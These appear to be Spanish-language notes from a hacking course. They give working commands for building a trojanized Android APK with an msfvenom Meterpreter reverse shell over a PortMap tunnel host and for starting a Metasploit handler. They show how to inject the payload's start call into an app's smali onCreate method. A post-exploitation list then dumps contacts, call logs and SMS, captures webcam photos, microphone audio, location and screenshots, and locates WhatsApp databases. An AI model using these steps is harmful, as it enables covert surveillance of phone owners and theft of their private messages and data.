 • GitHub Termux
https://github.com/4k4xs4pH1r3/termux

• Apk4All
https://apk4all.com/home/

CLASE 04:
=======================================================
• PortMap
https://portmap.io/

CÓDIGOS PortMap:

MsfVenom PortMap

msfvenom -p android/meterpreter/reverse_tcp LHOST=Cursohacking2022-37269.portmap.host LPORT=37269 AndroidMeterpreterDebug=true AndroidWakelock=true R > /sdcard/Download/app.apk

Metasploit PortMap
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST Cursohacking2022-37269.portmap.host
set LPORT 4546
exploit

CLASE 05: No te recomiendo copiar y pegar.

Escribe conforme lo hago yo.
========================================================
Buscamos:
;->onCreate(Landroid/os/Bundle;)V
Pegar código:
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V

CLASE 06: No te recomiendo copiar y pegar.

Escribe conforme lo hago yo.
========================================================
Post-Explotación
sysinfo
dump_calllog -o /sdcard/download/llamadas.txt
dump_contacts -o /sdcard/download/contactos.txt
dump_sms -o /sdcard/download/2022/sms.txt
webcam_snap -i 1 -p /sdcard/download/foto.jpeg
webcam_snap -i 2 -p /sdcard/download/foto.jpeg
record_mic -d 15 -f /sdcard/download/grabacion.wav
geolocate
screenshot
set_audio_mode -m 0

WhatsApp TopSecret
cd /sdcard/WhatsApp/Databases (En mi Android 10)
cd /storage/emulated/0/Android/Media/com.whatsapp/WhatsApp/Databases  (En Android 11 - Opcion 1)
cd /sdcard/Android/Media/com.whatsapp/WhatsApp/Databases  (En Android 11 - Opcion 2)